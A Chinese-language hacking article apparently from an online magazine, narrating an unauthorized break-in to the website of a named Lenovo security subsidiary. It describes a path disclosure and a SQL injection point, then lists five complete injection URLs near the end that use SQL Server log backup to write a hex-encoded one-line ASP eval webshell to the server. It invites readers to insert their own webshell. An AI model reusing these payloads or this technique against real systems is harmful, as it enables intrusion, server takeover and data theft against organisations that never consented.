|

联想网御科技有限公司是在联想控股公司下成立的从事信息安全业务的子公司,是国内信息安全行业的领军企业,专业从事信息安全产品的研发、生产与销售,为用户信息系统提供等级化的整体安全解决方案及专业安全服务。

我曾经在多个政府部门看到他们的防火墙.感觉他挺牛的,可是,事实上,这个所谓的安全公司真的有那么牛吗?正好赶上周末不用上班,对他们的web系统进行了一下测试,结果.....

http://www.infosec365.com.cn/00001/000010006/0000100060002/000010006000200

02/test.txt |

好了,废话不多说了。拿起工具,开始我们的入侵吧。

入侵之前我要说一下,对方是安全公司,指不定会给你放个防火墙IDS蜜罐什么的东西。不小心踩中蜜罐或者被IDS记录到,你们可别怪我。



我先看了一下联想的程序,还不错asp.net的。呵呵,不过漏洞没补上,随便点了一个连接。

http://www.infosec365.com.cn/00001/000010006/0000100060002/000010006000200

02/default.aspx?page=1 |

后边跟了一~号,发现

爆路径了吧。当时我就想,既然我都知道网站路径了,要是有注入而我们的权限又够的话,嘿嘿……

然后我就开始着手寻找注入点。因为我这边的系统有毛病,跑不起啊,那我只好手动找了,找得好辛苦。

http://www.infosec365.com.cn/ViewEbook.aspx?ebookdate=2005-11-

29 |

找到了这个,自己拿工具跑下就知道是不是注入了。我拿起了NBSI,发现权限是DB_OWNER的,不支持多句。按照小稀当初跟我说的,不支持多句的注入点是不能进行LOG的。没办法,我实在是找不到别的漏洞了,只好试一下了。



拿起老周的工具开始备份,写上路径和数据库名字,开始备份。

看到?是成功备份了,但是没有成功的插入一句话。起先我还以为是不支持多句的缘故,后来看到深白在线,跟他聊了一下,他说DB_OWNER够用了。这句话是我动力的源泉啊,然后发了注入点给他,我们琢磨了好一阵子。通过看联想的错误返回报告才知道,原来是联想过滤了execute 怪不得了,最后我们手动LOG了一个eval端上去。

http://www.infosec365.com.cn/ViewEbook.aspx?ebookdate=2005-11-

29’;create/**/table/**/[dbo].[shit_tmp]/**/([cmd]/**/[image])--

http://www.infosec365.com.cn/ViewEbook.aspx?ebookdate=2005-11-

29’;declare/**/@a/**/sysname,@s/**/nvarchar(4000)/**/select/**/@a=db_name

(),@s=0x44003a005c006c007800770079005c004e00650077005c0077006500620073006900740065005c0030

0030003000300031005c003000300030003000310030003000300036005c003000300030003000310030003000

3000360030003000300032005c0030003000300030003100300030003000360030003000300032003000300030

0032005c0031002e00610073007000/**/backup/**/log/**/@a/**/to/**/disk/**/=/**/@s/**/with/**/

init,no_truncate--

http://www.infosec365.com.cn/ViewEbook.aspx?ebookdate=2005-11-29’;insert/**/into/**/

[shit_tmp](cmd)/**/values

(0x3c0025006500760061006c00200072006500710075006500730074002800220023002200290025003e00)--

http://www.infosec365.com.cn/ViewEbook.aspx?ebookdate=2005-11-

29’;declare/**/@a/**/sysname,@s/**/nvarchar(4000)/**/select/**/@a=db_name

(),@s=0x44003a005c006c007800770079005c004e00650077005c0077006500620073006900740065005c0030

0030003000300031005c003000300030003000310030003000300036005c003000300030003000310030003000

3000360030003000300032005c0030003000300030003100300030003000360030003000300032003000300030

0032005c0031002e006100730070005C007A007A002E00610073007000/**/backup/**/log/**/@a/**/to/**

/disk=@s/**/with/**/init,no_truncate--

http://www.infosec365.com.cn/ViewEbook.aspx?ebookdate=2005-11-29’;Drop/**/table/**/

[shit_tmp]-- |



其中第3部中的values()括号里边的为1句话木马的16进制.大家可以自己转化自己的一句话放里边,这5步下来我们就成功拿到webshell了。因为我是在公司上的,为了不连累公司,我就不做下一步入侵了,给管理员发个信提示一下就可以了。

【责任编辑 徐洋】

|